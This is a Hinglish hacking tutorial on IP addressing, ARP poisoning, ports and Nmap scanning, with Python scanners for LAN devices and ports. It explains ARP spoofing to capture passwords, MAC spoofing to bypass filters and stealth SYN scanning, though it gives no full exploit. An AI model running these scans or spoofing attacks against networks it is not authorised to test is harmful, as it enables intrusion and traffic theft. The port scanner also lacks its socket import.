IP address wo logic hai jo internet par routing karta hai. IPv4 32-bit ka address hota hai (e.g., 192.168.1.1). Lekin har IP same nahi hoti. Hackers ke liye sabse zaroori concept hai Public vs Private IP.
🌐 Public IP (WAN)

Ye wo IP hai jo ISP aapko deta hai. Puri duniya mein ye unique hoti hai. Agar aap kisi website ko hack karte ho, toh server logs mein yahi IP dikhegi (agar VPN nahi lagaya toh).
🏠 Private IP (LAN)

Ye aapke ghar ke router ke andar ki IP hai (192.168.x.x). Ye internet par route nahi ho sakti. NAT (Network Address Translation) private IP ko public IP mein convert karta hai.
Subnetting: The Math of Hacking
Jab aap nmap scan chalate ho, toh aapko range specify karni padti hai.
Maan lo target IP 192.168.1.10 hai. Toh us network mein aur kitne computers hain?
Iske liye hum Subnet Mask (CIDR Notation) dekhte hain.
2.3 The Glitch in the Matrix: ARP Protocol
Yahan sabse bada security flaw hai. Layer 2 (MAC) aur Layer 3 (IP) ko jodne ke liye ARP (Address Resolution Protocol) use hota hai. ARP "Trust based" protocol hai—yani ye verify nahi karta ki info sach hai ya jhooth. Isi ka fayda utha kar hackers karte hain ARP Poisoning (Man-in-the-Middle Attack).
- 🟢 Normal Flow: Router poochta hai "Who has 192.168.1.5?" -> Device reply karta hai "I have it, my MAC is AA:BB..."
- 🔴 Hacker Flow: Hacker Router ko bolta hai "Main hi 192.168.1.5 hoon" aur Victim ko bolta hai "Main hi Router hoon".
- ☠️ Result: Ab Victim ka saara internet traffic Hacker ke laptop se hokar jayega. Passwords, Cookies, Sab capture!
2.4 Coding the Weapon: Python ARP Scanner

Ek asli hacker tools khareedta nahi, banata hai. Hum Python ki Scapy library use karke ek custom network scanner banayenge jo LAN par active devices ke IP aur MAC addresses dhund nikalega.
# Function to scan the network
def scan(ip):
# 1. Create ARP Request (Who has this IP?)
arp_request = scapy.ARP(pdst=ip)
# 2. Set Broadcast MAC (Send to everyone)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
# 3. Combine Packet
arp_request_broadcast = broadcast/arp_request
# 4. Send & Receive Response
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
print("IP\t\t\tMAC Address")
print("-----------------------------------------")
for element in answered_list:
print(element[1].psrc + "\t\t" + element[1].hwsrc)
# Run the scanner on local subnet
scan("192.168.1.1/24")
🛡️ Reality Check: Find Your Coordinates
Theory bohot ho gayi, ab practical karte hain:
- Windows: Command prompt mein
ipconfig /allchalao. Apna Physical Address (MAC) aur IPv4 Address note karo. - Linux: Terminal mein
ip ayaifconfigchalao.etherke aage jo likha hai wo MAC hai. - Analyze: Kya aapka IP 192.168... ya 10.0... se shuru hota hai? Agar haan, toh aap NAT ke peeche safe ho.
Part 2 Summary: The Identity Crisis
- 🔓 MAC Address (Layer 2): Ye aapka "Hardware Fingerprint" hai. Network filters isipar lagte hain, lekin `macchanger` se isse spoof karke firewall bypass kiya ja sakta hai.
- 🌍 IP Address (Layer 3): Ye aapka "Logical Pata" hai. Private IP (192.168.x.x) router ke andar hoti hai, aur Public IP bahar internet par.
- ☠️ ARP Protocol: Ye IP ko MAC se jodta hai. Kyunki ye "Blindly Trust" karta hai, isliye Hacker jhooth bolkar (ARP Spoofing) poora traffic chura sakta hai.
- 🧮 Subnetting: `/24` CIDR ka matlab hai ki hacker ke paas attack karne ke liye 254 Potential Victims hain us network mein.

Part 3: Ports & Services - The Open Doors (The Attack Surface)
System admin ke liye Ports services ko organize karne ka tarika hain, lekin ek hacker ke liye ye Entry Points hain. Duniya ka sabse secure server bhi hack ho sakta hai agar uska ek port (Jaise Port 21 FTP ya Port 3389 RDP) vulnerable version chala raha ho. Is chapter mein hum 0 se lekar 65535 tak ke darwazon ki ginti karenge aur samjhenge ki kaise ek Port Scanner (Jaise Nmap) inhein dhund nikalta hai.
3.1 The Anatomy of a Port: The 16-Bit Limit
Networking mein Port number ek 16-bit Unsigned Integer hota hai.
Iska matlab hai total ports ki ginti: 2^16 = 65,536 (Range: 0 to 65535).
Jab data network card par aata hai, toh OS isi number se decide karta hai ki ye packet Chrome ko
dena
hai, Spotify ko, ya SSH server ko.
👑 System Ports (0-1023)
Inhein "Well-Known Ports" kehte hain. In par bind karne ke liye Root/Admin
Privileges chahiye.
Ex: 80 (HTTP), 443 (HTTPS), 22 (SSH).
👤 User Ports (1024-49151)
"Registered Ports". Ye wo ports hain jo specific applications (MySQL, Minecraft) use karti
hain.
Ex: 3306 (MySQL), 8080 (Alt HTTP).
👻 Dynamic Ports (49152-65535)
"Ephemeral Ports". Jab aap Google kholte ho, toh aapka computer temporary taur par inmein se ek port use karta hai response receive karne ke liye.

3.2 TCP vs UDP: The Handshake vs The Shout
Port scanning karte waqt ye samajhna zaroori hai ki service TCP hai ya UDP. Hacker ke liye dono ko scan karne ka tarika alag hota hai.
- 🤝 TCP (The Reliable): Connection oriented hai. Port khula hai ye pata lagane ke liye humein SYN Packet bhejna padta hai. Agar saamne se SYN-ACK aaya, toh Port OPEN hai.
-
📢 UDP (The Fast): Connectionless hai. Isme hum packet bhejte hain, agar koi
jawab
nahi aaya toh shayad port open hai (ya packet drop ho gaya). Isliye UDP Scanning (Nmap
-sU) bohot slow hoti hai.
3.3 The Art of Scanning: How Nmap Works

Network Mapper (Nmap) hacker ka sabse bada hathiyar hai. Ye har port par dastak deta hai aur response ke basis par batata hai ki andar kaun baitha hai. Sabse common technique hai Stealth Scan (SYN Scan).
Nmap scan report for 192.168.1.5
Host is up (0.00042s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 1.15 seconds
# 1. Hacker sends SYN (Request to connect)
# 2. Target sends SYN-ACK (Okay, let's talk)
# 3. Hacker sends RST (Reset - Just kidding, bye!)
# Result: Connection kabhi pura nahi hua, so logs mein trace kam aayega.
3.4 Coding the Weapon: Multi-threaded Port Scanner

Manual Nmap achha hai, lekin automation ke liye hum Python use karte hain. Neeche ek fast Multi-threaded Port Scanner ka code hai. Normal loop slow hota hai, isliye hum 100 threads ek saath bhejenge taaki scan milliseconds mein ho jaye.
import threading
from queue import Queue
target = "192.168.1.5"
queue = Queue()
open_ports = []
# Step 1: Define the scanning function
def portscan(port):
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(1) # Wait only 1 sec
result = sock.connect_ex((target, port))
if result == 0:
return True
sock.close()
except:
pass
return False
# Step 2: Threading Worker
def worker():
while not queue.empty():
port = queue.get()
if portscan(port):
print(f"Port {port} is OPEN!")
open_ports.append(port)
queue.task_done()
# Step 3: Run Threads
for port in range(1, 1024):
queue.put(port)
for t in range(100): # 100 threads at once
thread = threading.Thread(target=worker)
thread.start()
Part 3 Summary: Knowing the Doors
- 🚪 Port = Service: Agar Port 80 khula hai, matlab Web Server chal raha hai. Agar 22 khula hai, matlab SSH. Hacker inhi services ke "Version" dhoondta hai.
-
🕵️ Scanning Types:
-sS(Stealth) sabse common hai kyunki ye connection pura nahi karta, isliye Firewalls aksar ise miss kar dete hain. -
⚡ Socket Programming: Python ka
socketmodule hi Nmap ka core logic hai. Hum script likh kar khud ka scanner bana sakte hain. -
🚫 The Firewall: Firewall ka kaam hai unknown ports par packets ko
DROPkarna. Humara agla mission inhi firewalls ko bypass karna hoga.
Part 4: The Three-Way Handshake - The Secret Greeting (Anatomy of a Connection)
Networking ki duniya mein "Trust" by default exist nahi karta. Internet ek wild forest hai jahan har
koi
anjaan hai.
Isliye, data transfer shuru karne se pehle, do machines ko ek shapath leni padti hai—ek contract
sign
karna padta hai.
Is contract ko hum technical terms mein TCP Three-Way Handshake kehte hain.
Ek normal user ke liye ye process nanoseconds mein hoti hai, lekin ek hacker ke liye yahi wo waqt
hai
jab server sabse zyada vulnerable hota hai.
Agar aapne is process ke math (Sequence Numbers) aur logic (Flags) ko samajh liya, toh aap
Session Hijacking aur DDoS Attacks ke master ban sakte hain.
Aayiye is handshake ko microscopically analyze karte hain.
